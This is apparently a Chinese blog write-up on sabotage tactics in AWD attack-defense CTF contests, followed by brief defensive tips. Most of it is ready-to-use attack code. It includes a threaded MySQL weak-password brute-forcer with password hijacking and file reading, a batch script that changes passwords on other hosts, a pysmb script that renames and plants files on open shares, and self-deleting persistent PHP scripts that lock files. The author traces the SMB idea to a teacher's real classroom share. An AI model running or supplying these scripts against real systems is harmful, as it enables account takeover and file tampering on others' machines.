#!/usr/bin/python3 # -*- coding:utf-8 -*- import pymysql import queue import threading import pysnooper from concurrent.futures import ThreadPoolExecutor # 尝试登陆的函数模块 # @pysnooper.snoop() def try_login(params): user = params['user'] pwd = params['pwd'] port = params['port'] host = params['host'] try: db = pymysql.connect(host=host, port=port, user=user, password=pwd) print(f"[+]try_login Success! {host}:{user}:{pwd}") # 关闭数据库连接,防止阻塞 db.close() return host + ':' + user + ':' + pwd except Exception as e: if "using password" in str(e): print("[-]try_login Fail! password Error!") else: print(e) return False # 简单、少量的密码fuzz # @pysnooper.snoop() def fuzz_pass(host, port, thread_num=20): user = ['root', 'admin', 'user', 'test'] password = ['123456', 'root', '123', '', 'test'] # 创建线程池 with ThreadPoolExecutor(max_workers=thread_num) as t: args = [] for u in user: for p in password: params = {} params['user'] = u params['pwd'] = p params['port'] = port params['host'] = host args.append(params) res = t.map(try_login, args) return [t for t in res if t] # 执行单条sql语句 # @pysnooper.snoop() def exec_sql(host, port, user, pwd, sql): try: # 建立连接 db = pymysql.connect(host=host, port=port, user=user, password=pwd) try: cursor = db.cursor() # 执行SQL语句 cursor.execute(sql) # 进行提交 db.commit() # 获取执行结果 res = cursor.fetchall() return res except Exception as e: print(f"[-]exec_sql Fail:{host}:{e}") return False # 及时断开链接防止堵塞 db.close() except Exception as e: print(f"[-]exec_sql Fail! Exception:{host}") return False # 修改当前登录用户的密码 # @pysnooper.snoop() def change_current_pass(host, port ,user, pwd, newpwd): sql = f"ALTER USER USER() IDENTIFIED BY '{newpwd}';" result = exec_sql(host, port, user, pwd, sql) if result == (): print(f"[+] change_current_pass Success! {host}:{newpwd}") else: print(f"[-] change_current_pass Fail! {host}") # 批量读取文件内容 def load_file(host, port, user, pwd, filePath): #要读取的文件路径 sql = f"select load_file('{filePath}');" result = exec_sql(host, port, user, pwd, sql) try: if result[0][0]: return result else: print(f"[-]load_file Fail! try:{host}:{e}") return False except Exception as e: print(f"[-]load_file Fail! Exception:{host}:{e}") return False def main(): user = 'root' pwd = '1234566' port = 3308 host = '127.0.0.1' # try_login(user, pwd, port, host) # print(fuzz_pass(host, port)) sql = "select @@version" # exec_sql(host, port, user, pwd, sql) # change_current_pass(host, port, user, pwd, '1234566') # load_file(host, port, user, pwd, '/var/lib/mysql-files/flag') if __name__ == '__main__': main()
关于如何实现批量操作,这个自由发挥哈,问题应该不是很大。
这里丢一个简易版的批量操作,后面自己改改加一个线程池问题很简单的,最好自己定制化(要不然会被阻塞得很严重。)
具体怎么操作可以参考上面写的sshPWN的项目,或者自己优化下,欢迎师傅们找我交流。
# 批量攻击 def attack_others(): # 生成目标 config = { # 获得目标的类型: file文件读取 custom自己生成 'type': 'custom' } targets = [] if config['type'] == 'file': filename = "list.txt" with open(filename, 'r') as f: for line in f: # host, user, pwd, port = line.strip().split(':') targets.appen(line.strip()) elif config['type'] == 'custom': user = 'root' pwd = '123456' port = '3308' # with open("ip.txt", r) as f: # for ip in f: # target = ip.strip() + ':' + user + ':' + pwd + ':' + port # targets.append(target) cIP = '127.0.0.{i}' for i in range(1, 10): ip = cIP.format(i=i) target = ip.strip() + ':' + user + ':' + pwd + ':' + port targets.append(target) # 输出生成的目标 print(targets) # 开始对目标开始攻击 success_result = [] # 单进程单线程版 # print("正在启动单进程攻击!") # for ip in targets: # # 修改当前登录密码 # newpwd = '123456' # host, user, pwd, port = ip.split(':') # result = change_current_pass(host, int(port) ,user, pwd, newpwd) # if result: # print(f"[+] attack_others>change_current_pass Success!") # success_result.append(host) # else: # print(f"[+] attack_others>change_current_pass Fail!") # #输出最终成功的结果 # print("[+] Success Count:{count}".format(count=len(success_result))) # print(success_result) # 多进程版 print("正在启动多进程攻击!") p = Pool(10) result = [] for ip in targets: newpwd = '123456' host, user, pwd, port = ip.split(':') resProcess = p.apply_async(change_current_pass, args=(host, int(port) ,user, pwd, newpwd)) result.append(resProcess) p.close() p.join() success_result = [x.get() for x in result if x.get()] print("[+] Success Count:{count}".format(count=len(success_result))) print(success_result) print("All attack Done!")

0x3.3 FTP弱口令搅屎
这个遇到的场景比较少,所以这里我只研究了一些简单的小脚本,并没有尝试去定制化功能。
这里只提供一些可能有点坏坏的操作, 批量更改ftp的文件名,批量删除ftp的文件,恶意上传文件。
这个当做挖坑吧,后面如果真的有用到,我会补充到github上面的。
0x3.4 smb共享搅屎
这个场景是有一次我参加期末实验考试的时候,老师在电脑开了共享让我们提交作业,当时我就发现老师为了方便设置的权限比较宽,我能够随意更改和浏览别人的文件内容、文件名,所以当时就萌生出了这个批量搅屎的想法,但是当时时间太紧了,没来的写org,这里简单写一下,当做记录下自己的回忆吧。
这里采用了pip3 install pysmb这个包,这个脚本比较简单这里直接贴脚本吧。
#!/usr/bin/python3 # -*- coding:utf-8 -*- from smb.SMBConnection import SMBConnection from io import BytesIO import random, string import pysnooper # 写文件 # @pysnooper.snoop() def write_file(conn, service_name, path, content): file = BytesIO(content.encode()) filename = "".join(random.sample(string.digits + string.ascii_letters,4)) + '_xq17666.txt' path = path +'/'+filename try: conn.storeFile(service_name, path, file) print(f"Write Success!:{content} > {path} ") except Exception as e: print(e) # 列举共享目录 # @pysnooper.snoop() def list_share(conn): print("Open Share:") # 获取共享的文件夹 sharelist = conn.listShares(timeout=30) for i in sharelist: print(i.name) # 列出共享名下的文件 # @pysnooper.snoop() def list_dir(conn, service_name, path): try: response = conn.listPath(service_name, path, timeout=30) for r in response: print(r.filename) return response except Exception as e: print("[-] can't not access the resource!") # 修改文件名 # @pysnooper.snoop() def change_filename(conn, service_name, path): try: response = list_dir(conn, service_name, path) for r in response: if r.filename not in ['.', '..']: old_name = r.filename old_path = path + '/' + old_name # newname = '.'.join(oldname.split('.')) new_name = 'xq17666_' + old_name new_path = path + '/' + new_name conn.rename(service_name, old_path, new_path) # print(conn.getAttributes(service_name, old_path).isReadOnly) print(f"change_name Success {old_path}>{new_path}") except Exception as e: print(e) def main(): share_ip = '10.37.129.9' username = '' password = '' # 可以随意 myname = 'hackerbox' # 可以随意 remote_name = 'XQ1783FC' conn = SMBConnection(username, password, myname, remote_name, is_direct_tcp = True) assert conn.connect(share_ip, 445) list_share(conn) list_dir(conn, 'Users', '/xq17/share') change_filename(conn, 'Users', '/xq17/share') # for i in range(10): # write_file(conn, 'Users', '/xq17/share', 'test,hacker!') if __name__ == '__main__': main()
更多搅屎的思路,自己挖掘吧,欢迎有师傅找我一起交流下,娱乐至上,简单改改代码就能恢复原样(不要干坏事qq)

0x4 权限维持的小姿势(登顶赛玩法)
关于权限维持,在红队攻防里面其实有更多玩法(如果有机会的话,可以分享出来),
这里主要是对于很久之前在hxb打了个登顶赛,结合一些大马的锁定文件操作的思路。
就是我们可以通过修改我们上传文件的权限644为444,导致相同权限的人没有权限去修改我们的文件,但是他可以有两种选择,要么就是删,要么就是先改为644再删,所以这里就涉及到一个竞争的问题了。
这个登顶赛一般设置的话只能是文件所有者或者root才能使用chmod,所以这个使用还是看情况吧.
一般/flag使用者为root,只开放了rw的权限为第三方应该,删除文件要求是对本文件当前目录有写的权限。
所以一般没办法删除,这个只能看情况来用吧。
不过我们还是有一些竞争的骚操作的来实现的,比如能执行命令的时候。
我们可以通过不死马来持续监控我们的文件,防止被删。
首先分析一下不死锁定马的实现思路:
<?php @unlink($_SERVER['SCRIPT_FILENAME']); //删除自身 error_reporting(0); //禁用错误报告 ignore_user_abort(true); //忽略与用户的断开,用户浏览器断开后继续执行 set_time_limit(0); //执行不超时 $js = 'clock.txt'; //用来判断是否终止执行锁定(解锁)的文件标记 $mb = 'jsc.php'; //要锁定的文件路径 $rn = 'huifu.txt'; //要锁定的内容 $nr = file_get_contents($rn); //从文件中读取要锁定的内容 @unlink($rn); //删除“要锁定的文件内容”,不留痕迹 //创建一个后台执行的死循环 while (1==1) { //先判断是否需要解除锁定,防止后台死循环造成各种冲突 if (file_exists($js)) { @unlink($js); //删除解锁文件 exit(); //终止程序 } else { @unlink($mb); //先删除目标文件 chmod($mb, 0777); //设置属性 @unlink($mb); //先删除目标文件 file_put_contents($mb, $nr); //锁定内容 //$fk = fopen($mb, w); fwrite($fk, $nr); fclose($fk); chmod($mb, 0444); //设置属性 usleep(1000000); //等待1秒 } }; ?>
比较简单,就是做了很多自定义化的操作,这里我们直接简化下。
<?php
@unlink($_SERVER['SCRIPT_FILENAME']); //删除自身
error_reporting(0); //禁用错误报告
ignore_user_abort(true); //忽略与用户的断开,用户浏览器断开后继续执行
set_time_limit(0); //执行不超时
while (true) {
# 需要锁定的文件
$filePath = '/var/www/html/flag';
chmod($filePath, 0777); //设置属性
@unlink($filePath);
file_put_contents($filePath, "xq17");
chmod($filePath, 0444); //设置属性
usleep(1000);
#挂载后台执行的命令
$cmd = "while true;do echo 'xq17'>/var/www/html/flag;done &";
system($cmd);
}
?>

修改的时候会因为权限问题失败,从而保护了我们的文件。
0x5 对抗手段
关于对抗手段,我觉得最主要是把根本问题解决,简单的洞一定要快速修好,这样没人进去也就没人对抗一说。
当然如果自己实在被搞进去了,那么前期的备份操作,可能就会显得很重要吧,不过就我个人实力而言,被打进去的的话,我一般选择同归于尽,比赛可以输,但是这口气必须要出,org.
因为自己防御真的没啥想法,况且也偏离了本文主题,所以简单说一下一些自己的技巧。
当然如果只是针对我上面的手段,只要权限到位,对抗还是很简单的,欢迎师傅们发言说说哈哈。
0x4.1 kill 掉内存马
这里需要注意下自己的权限,如果自己是root的话,注意加一个grep 'www-data'防止杀掉了主进程,如果当前是web的权限,那么就随意了,因为主进程是root的权限,杀不掉root的,之后主进程可以正常fork子进程。
#pfp-fpm 条件下
kill `ps -ef | grep php-fpm | grep -v grep | grep 'www' | awk '{print $1}'`
# apache
#httpd
kill `ps -ef | grep httpd | grep -v grep | grep 'www' | awk '{print $1}'`
#apache2
kill `ps -ef | grep apache | grep -v grep | grep 'www'| awk '{print $2}'`0x4.2 弱口令防护
那肯定是快速修改密码啦:
这里可以存一份密码口令修改记录啦,然后写成bash的高容错方式,粘贴执行美滋滋:
或者ssh直接上传脚本。
ssh密码修改:
passwdmysql密码修改:
show databases;
use mysql
set password for root@localhost = password('123');
或者下面这个我比较常用
update user set password = PASSWORD('需要更换的密码') where user='root';
flush privileges;
show tables;0x4.3 快速备份网站和数据库
备份网站
tar -zcvf ~/html.tar.gz /var/www/html*还原:
rm -rf /var/www/html
tar -zxvf ~/html.tar.gz -C /var/www/html备份数据库:
$ cd /var/lib/mysql #(进入到MySQL库目录,根据自己的MySQL的安装情况调整目录)
$ mysqldump -u root -p Test > Test.sql # 输入密码即可。 这里记得用数据库来命名
$ mysqldump -u root -p --all-databases > ~/backup.sql # 备份所有数据库
$ mysqldump -u root -p --all-databases -skip-lock-tables > ~/backup.sql # 跳过锁定的数据库表还原数据库:
$ mysql -u root -p
mysql> create database [database_name]; # 输入要还原的数据库名
mysql> use [database_name]
mysql> source backup.sql; # source后跟备份的文件名
或者
cd /var/lib/mysql # (进入到MySQL库目录,根据自己的MySQL的安装情况调整目录)
$ mysql -u root -p Test < Test.sql # 输入密码即可(将要恢复的数据库文件放到服务器的某个目录下,并进入这个目录执行以上命令)。0x6 总结
写这篇文章本意并不是说希望大家都去破坏比赛体验,但是我觉得对抗是永恒存在的,都是相互促进的,大家玩耍的时候心理有合理的度就好了。如果后面有机会自己会记录下,自己是如何为学弟们举办一场awd比赛,然后记录一下自己打awd的正常化思路,总之,所有的一切,我的出发点还是hacking 就是好玩。上面的脚本有需要自取badGuyHacker
0X7 参考链接
如有侵权请联系:admin#unsafe.sh

